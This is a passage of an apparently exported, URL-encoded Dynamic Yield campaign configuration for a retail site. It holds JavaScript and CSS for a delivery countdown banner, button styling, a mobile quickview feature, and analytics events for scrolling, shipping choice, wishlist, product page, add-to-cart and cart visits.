dChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EGet%2520it%2520Tomorrow%2521%253C/b%253E%253Cbr/%253EOrder%2520in%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Want%20it%20Tomorrow?%20Variation","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EWant%2520it%2520Tomorrow%253F%253C/b%253E%253Cbr/%253EOrder%2520in%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","_VisitorType","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'new'%20%7D%7D);","Returning%20User","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'Returning'%20%7D%7D);","15%25%20out%20of%20promo","ebce7d9a3303fa76b585596321cf17d1","Product - CTA","/sisterhood/","Green%20Button",".add-to-cart-section%20.ds-button.add-to-cart%7B%0A%20%20background-color:%20#80C7BC;%0A%20%20color:#3b3935;%0A%7D%0A.add-to-cart-section%20.ds-button.add-to-cart:hover%7B%0A%20%20background-color:#c4c4c2;%0A%7D%0A%0A.add-to-cart-section%20.ds-button.add-to-cart:disabled%7B%0A%20%20background-color:%20#c4c4c2;%0A%20%20color:%20#fff;%0A%7D","CART: event for shipping","#shippingMethods","WaitForElement","const%20dropdown%20=%20document.getElementById('shippingMethods');%0Adropdown.addEventListener('change',%20function()%20%7B%0A%20%20%20%20var%20selectedValue%20=%20dropdown.value;%0A%20%20%20%20if%20(selectedValue.toUpperCase().includes('EXPRESS'))%20%7B%0A%20%20%20%20%20%20%20%20console.log(selectedValue);%0A%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%7D%0A%7D)%0A","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Selected%2520Express%2520Shipping%22%7D%7D,%22rcom%22:%7B%7D%7D","50% Scrolling","50%25%20page%20scroll","var%20SCROLL_EVENT_NAME%20=%20'$%7BEvent%20Name%7D';%20//%20i.e:%20'User%20Scrolled%20The%20Page%20to%2050%25'%0Avar%20SCROLL_PERCENTAGE%20=%20parseInt('$%7BScroll%20Percentage%7D%25')%20%7C%7C%20%2050;%0A%0Avar%20scrollEventHandler%20=%20debounce(function()%20%7B%0A%20%20if%20(getScrollPercent()%20%3E=%20SCROLL_PERCENTAGE)%20%7B%0A%20%20%20%20DY.API('event',%20%7B%0A%20%20%20%20%20%20name:%20SCROLL_EVENT_NAME,%0A%20%20%20%20%20%20properties:%20%7B%7D%0A%20%20%20%20%7D);%0A%20%20%20%20window.removeEventListener('scroll',%20scrollEventHandler);%0A%20%20%7D%0A%7D,%2050);%0A%0Awindow.addEventListener('scroll',%20scrollEventHandler);%0A%0Afunction%20debounce(func,%20wait,%20immediate)%20%7B%0A%20%20var%20timeout;%0A%20%20return%20function()%20%7B%0A%20%20%20%20var%20context%20=%20this;%20var%20args%20=%20arguments;%0A%20%20%20%20var%20later%20=%20function()%20%7B%0A%20%20%20%20%20%20timeout%20=%20null;%0A%20%20%20%20%20%20if%20(!immediate)%20func.apply(context,%20args);%0A%20%20%20%20%7D;%0A%20%20%20%20var%20callNow%20=%20immediate%20&&%20!timeout;%0A%20%20%20%20clearTimeout(timeout);%0A%20%20%20%20timeout%20=%20setTimeout(later,%20wait);%0A%20%20%20%20if%20(callNow)%20func.apply(context,%20args);%0A%20%20%7D;%0A%7D%0A%0Afunction%20getScrollPercent()%20%7B%0A%20%20var%20h%20=%20document.documentElement;%0A%20%20var%20b%20=%20document.body;%0A%20%20var%20st%20=%20'scrollTop';%0A%20%20var%20sh%20=%20'scrollHeight';%0A%20%20return%20(h%5Bst%5D%20%7C%7C%20b%5Bst%5D)%20/%20((h%5Bsh%5D%20%7C%7C%20b%5Bsh%5D)%20-%20h.clientHeight)%20*%20100;%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2250%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","Post purchase questions (mobile)","/en_GB/Order-Confirm","b2cd922d167e029696787c52d0b66dcc","Variation%202","c0fc9163777fc975eb21aa10484887b8","Post purchase questions (Desktop)","0c02f87f241758a44645dfadac3f1b05","ab9e65d7a5485b8c5d9dc61b5f0d93af","10% Scrolling","5% Scrolling","5%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%225%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Wishlist Click","Checkout-Begin","DYO.Q(DYO.waitForElementAsync(%22.header__component--wishlist.wishlist%22,%201,%2010,%20100))%0A%09.then(function(elements)%20%7B%0A%09%20%20const%20wishlist%20=%20document.querySelector('.header__component--wishlist.wishlist');%0A%09%20%20wishlist.addEventListener(%22click%22,%20function()%7B%0A%09%20%20%20%20DY.API('event',%20%7Bname:'$%7BWishlist%20Event%7D',%20properties:%7B%7D%7D);%0A%09%20%20%7D);%0A%7D,%20function()%20%7B%0A%20return%20%22False%22;%0A%20%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Wishlist%20Event%22:%7B%22value%22:%22Wishlist%253Aclicked%22%7D%7D,%22rcom%22:%7B%7D%7D","10% Scrolling_0","10%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2210%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","Mobile Quickview (bug fixed)","body.ds-quickview%20.product-grid%20a%7Bpointer-events:none%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bposition:absolute;bottom:33px;left:8px;right:auto;background:#fff;padding:5.32px%208px%208px%208px;border-radius:15%25;box-shadow:0px%200px%2010px%200px%20rgba(0,0,0,.25)%7D@media%20screen%20and%20(min-width:%201024px)%7B.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bdisplay:none%7D%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%20.pdp-quickview-icon%7Bheight:20px;width:20px;pointer-events:none%7D@media%20screen%20and%20(max-width:%201023px)%7B.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20select.select-size%7Bdisplay:block%20!important;margin:auto%7D.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20.size-tiles%7Bdisplay:none%20!important%7D%7D@media%20screen%20and%20(max-width:%20767px)%7B.ds-quickview%20.ds-modal-shared-style%20.modal-header%20.close%7Bpadding:15px;left:7px;top:52px;background-repeat:no-repeat;background-position:50%25%2050%25%7D%7D","var%20pdpQuickview%20=%20%7B%0D%0A%20%20%20%20icon:%20'%3Csvg%20class=%22pdp-quickview-icon%22%20width=%2215%22%20height=%2215%22%20viewBox=%220%200%2015%2015%22%20fill=%22none%22%20xmlns=%22http://www.w3.org/2000/svg%22%3E%3Cpath%20d=%22M14.5613%2013.369L13.7282%205.23087C13.6456%204.57679%2013.0535%204.08107%2012.365%204.08107H10.6024V3.64043C10.6024%202.02933%209.20478%200.714294%207.48352%200.714294C5.76227%200.714294%204.41969%202.02933%204.41969%203.64043V4.08107H2.65712C1.96862%204.08107%201.3834%204.57679%201.29389%205.24464L0.474573%2013.3552C0.426378%2013.7339%200.550308%2014.1125%200.811939%2014.3948C1.07357%2014.6771%201.45225%2014.8355%201.83781%2014.8355H13.2119C13.6043%2014.8355%2013.983%2014.6702%2014.2377%2014.3879C14.4925%2014.1057%2014.6164%2013.7339%2014.5682%2013.369H14.5613ZM2.60204%205.39611C2.60204%205.39611%202.62958%205.3548%202.66401%205.3548H4.42657V6.30493C4.42657%206.65606%204.72263%206.93835%205.08065%206.93835C5.43867%206.93835%205.73473%206.65606%205.73473%206.30493V5.3548H9.30117V6.30493C9.30117%206.65606%209.59722%206.93835%209.95524%206.93835C10.3133%206.93835%2010.6093%206.65606%2010.6093%206.30493V5.3548H12.3719C12.3719%205.3548%2012.427%205.37545%2012.4338%205.38234L13.2601%2013.5273C13.2601%2013.5273%2013.2601%2013.5411%2013.2463%2013.5617C13.2463%2013.5617%2013.2256%2013.5824%2013.1981%2013.5824H1.83092C1.83092%2013.5824%201.78961%2013.5686%201.78273%2013.5617C1.77584%2013.548%201.76896%2013.5342%201.76896%2013.5067L2.59516%205.40299L2.60204%205.39611ZM5.73473%204.08795V3.64731C5.73473%202.71095%206.5265%201.98114%207.54549%201.98114C8.56447%201.98114%209.30117%202.7316%209.30117%203.64731V4.08795H5.73473Z%22%20fill=%22#3B3935%22/%3E%3C/svg%3E',%0D%0A%20%20%20%20addIcon:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20productGrid%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20var%20products%20=%20productGrid.querySelectorAll('.search-results__product-tile');%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20products.forEach(product%20=%3E%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20imageContainer%20=%20product.querySelector('.image-container');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(product.querySelector('.quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20fixes%20issue%20with%20skeleton%20product%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewLink%20=%20product.querySelector('.quickview').href;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewHTML%20=%20'%3Ca%20class=%22quickview%20pdp-quickview%22%20href=%22'%20+%20quickviewLink%20+%20'%22%20data-toggle=%22modal%22%20onclick=%22return%20false;%22%3E'%20+%20pdpQuickview.icon%20+%20'%3C/a%3E';%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!imageContainer.querySelector('.pdp-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.insertAdjacentHTML('beforeend',%20quickviewHTML);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20quickViewEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickviewIcons%20=%20document.querySelectorAll('.pdp-quickview');%0D%0A%20%20%20%20%20%20%20%20quickviewIcons.forEach(icon%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!icon.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20dyEvents:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickViewModal%20=%20document.querySelector('.quick-view-dialog');%0D%0A%20%20%20%20%20%20%20%20var%20waitForModal%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForModal);%0D%0A%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewGoToPDP%20=%20document.querySelector('.quick-view-dialog%20.full-pdp-link');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForEl%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(quickViewGoToPDP)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!quickViewGoToPDP.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20to%20PDP%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForEl);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewAddToCart%20=%20document.querySelector('.quick-view-dialog%20.add-to-cart');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForCTA%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog%20.add-to-cart'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!document.querySelector('.quick-view-dialog%20.add-to-cart').attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20Add%20to%20Bag%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForCTA);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20observers:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20observer%20for%20when%20new%20products%20are%20loaded%0D%0A%20%20%20%20%20%20%20%20var%20mutationObserver%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20targetNode%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20config%20=%20%7B%20attributes:%20true,%20childList:%20true,%20subtree:%20true%7D;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20callback%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20observer%20=%20new%20MutationObserver(callback);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetNode,%20config);%0D%0A%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20mutationObserver();%0D%0A%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20wishlistListener:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20fix%20for%20issue%20where%20adding%20to%20wishlist%20would%20make%20page%20element%20not%20clickable,%20due%20to%20styling%20that%20fixes%20double%20click%20issue.%0D%0A%0D%0A%20%20%20%20%20%20%20%20document.querySelector('body').addEventListener('click',%20function(e)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(e.target.classList.contains('btn-addto-wishlist'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20timer%20=%20setInterval(function()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(!document.querySelector('body').classList.contains('modal-open'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(document.querySelector('body').classList.contains('ds-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('body').classList.remove('ds-quickview');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(timer);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20200);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20loadEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.observers();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.wishlistListener();%0D%0A%20%20%20%20%7D%0D%0A%7D%0D%0A%0D%0Aif%20(document.readyState%20!==%20'loading')%20%7B%0D%0A%20%20%20%20pdpQuickview.loadEvent()%0D%0A%7D%20else%20%7B%0D%0A%20%20%20%20document.addEventListener('DOMContentLoaded',%20function()%20%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.loadEvent()%0D%0A%20%20%20%20%7D);%0D%0A%7D%20","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Mobile%20Quick%20View%20Clicked%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%22%7D,%22Mobile%20Quick%20View%20Clicked%20to%20PDP%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520to%2520PDP%22%7D,%22Mobile%20Quick%20View%20Clicked%20Add%20to%20Bag%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520Add%2520to%2520Bag%22%7D%7D,%22rcom%22:%7B%7D%7D","//store%20the%20current%20url%20%0D%0A%0D%0A//check%20if%20the%20current%20url%20matches%20what%20in%20localstorage%20%0D%0A//if%20not%20run%20event%0D%0A//assign%20url%20in%20local%20storage%0D%0Aconst%20url=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('pdpUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20DY.API('event',%20%7Bname:'$%7BPDP%20visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20sessionStorage.setItem('pdpUrl',%20url);%0D%0A%20%20console.log(sessionStorage.getItem('pdpUrl'));%0D%0A%7D%0D%0A%0D%0A%0D%0ADYO.waitForElement('.add-to-cart-section%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.add-to-cart-section%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)%0D%0A%0D%0ADYO.waitForElement('.prices-add-to-cart-actions%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.prices-add-to-cart-actions%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22PDP%20visited%22:%7B%22value%22:%22PDP%2520visited%22%7D,%22PDP%20Add%20to%20Cart%22:%7B%22value%22:%22PDP%2520Added%2520to%2520Cart%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart Events","const%20url%20=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('cartUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20%20%20DY.API('event',%20%7Bname:'$%7BCart%20Visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20sessionStorage.setItem('cartUrl',%20url);%0D%0A%20%20%20%20console.log(sessionStorage.getItem('cartUrl'));%0D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Cart%20Visited%22:%7B%22value%22:%22Cart%2520Visited%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP - Observer for Comparison","let%20observerPDP%20=%20new%20IntersectionObserver((entries,%20observer)%20=%3E%20%7B%0A%20%20entries.forEach(entry%20=%3E%20%7B%0A%20%20%20%20if%20(entry.isIntersecting)%20%7B%0A%20%20%20%20%20%20window.CS%20=%20window.CS%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20window.CS.ScrollToView%20=%20true;%0A%20%20%20%20%20%20observer.unobserve(entry.target);%20%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D,%20%7B%0A%20%20root:%20null,%20%0A%20%20rootMargin:%20'0px',%20%0A%20%20threshold:%200.1%20%0A%7D);%0A%0A//%20Get%20the%20target%20element%20to%20observe%0Alet%20target%20=%20document.querySelector('.recommendations-slots');%0A%0A//%20Start%20observing%20the%20target%20element%0AobserverPDP.observe(target);","EVENT: Not no results","No%20results%20Event","DYO.waitForElement%20('.search-title',%20function()%7B%0A%20%20%20%20const%20content%20=%20document.querySelector('.search-title');%0A%20%20%20%20console.log(content.textContent);%0A%20%20%20%20%20%20%20%20if%20(content%20&&%20!content.textContent.includes(%22No%20results%22))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Not%2520No%2520Results%22%7D%7D,%22rcom%22:%7B%7D%7D","Untitled Custom Code","HOME: click 